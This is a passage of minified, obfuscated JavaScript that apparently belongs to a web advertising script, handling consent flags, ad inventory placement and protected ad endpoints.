0:a[o(1412)];if(window[o(2818)]={...window[o(2818)],...v},Array[o(3186)](x)&&x[o(2074)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1068)]))return void st.A[o(572)](o(1223));const k=await(0,pt.C8)(t,rt.A[o(372)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(492)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(372)]);e[r(1989)]=""[r(2008)](t,".")[r(2008)](e[r(1989)]),gt(e[r(1068)])}const l=n?(0,pt.XV)(rt.A[r(372)],0):rt.A[r(372)];if(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(3094),kind:ht.MN[r(1359)],endpoint:l})),null!==(i=e[r(492)])&&void 0!==i&&i[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(2172)]))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(1559),kind:ht.MN[r(1359)],endpoint:l})),null!==(s=e[r(492)])&&void 0!==s&&s[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(1438)]||t[e(2401)]||t[e(534)]||t[e(1911)]||t[e(3068)]||t[e(2762)]||t[e(1877)]||t[e(1715)]||t[e(1142)]||t[e(1451)]))}))&&(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(2890),kind:ht.MN[r(1359)],endpoint:l})),ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(2383),kind:ht.MN[r(1359)],endpoint:l}))),null!==(a=e[r(492)])&&void 0!==a&&a[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>(0,mt.P)(t[e(1438)])&&e(2662)===t[e(1438)][e(878)][e(1494)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(764),kind:ht.MN[r(1359)],endpoint:l});ft(r(3139),r(2521),e)}null!==(c=e[r(492)])&&void 0!==c&&c[r(2367)]((t=>{const n=r;var i;return null===(i=t[n(3278)])||void 0===i?void 0:i[n(920)]((t=>(0,mt.$8)(e[n(337)],t[n(1438)])))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(3001),kind:ht.MN[r(1359)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3323)+btoa(location[o(1989)]);document[o(1888)](o(3398),(()=>window[S]=Date[o(2288)]())),window[o(1888)](o(2946),(()=>window[S]=Date[o(2288)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(860)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(492)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(1768)][n(1068)][n(3156)]("#")[0]&&(z=window[n(1768)][n(1068)][n(3156)]("#")[0],null!==(l=e[n(1741)])&&void 0!==l&&l&&c[n(2074)]((t=>{const e=n;var r;return null===(r=document[e(2053)](t))||void 0===r?void 0:r[e(1828)]()})),(null===(u=e[n(2349)])||void 0===u||u)&&(_={},g[n(2074)]((t=>t[n(1498)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2818)]={...window[n(2818)],...w(g)},(0,lt.Ih)(null!==(s=e[n(881)])&&void 0!==s?s:[]),g[n(2074)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1269)][e(2394)][e(881)])&&void 0!==r?r:[])})),!M&&e[n(2405)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2405)])}),1e4)),!0}))[o(2444)]()})(e,u,h,m)}catch(y){st.A[n(980)](y,n(835),y[n(1376)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();